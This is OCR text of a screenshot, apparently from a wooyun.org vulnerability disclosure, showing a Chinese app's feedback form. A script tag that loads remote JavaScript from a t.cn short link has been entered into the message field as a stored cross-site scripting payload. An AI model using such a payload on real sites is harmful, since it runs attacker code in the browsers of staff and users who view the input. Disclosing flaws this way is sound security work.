 下午3:43 3.77K/s 57%
意见反馈
亲爱的用户，您好。欢迎来到意见反馈中
心，您对我们的客户端有任何优化建议，请
您在下方留言，我们会及时给您回复。
<script src=http://t.cn/R2aGoWT></
script>
13696986596
发送
www.wooyun.org